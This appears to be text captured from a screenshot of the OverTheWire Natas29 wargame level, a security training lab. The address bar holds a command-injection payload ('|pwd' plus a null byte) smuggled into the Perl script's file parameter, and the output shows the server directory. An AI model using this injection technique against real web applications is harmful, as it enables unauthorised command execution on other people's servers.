 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|pwd%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
var/www/natas/natas29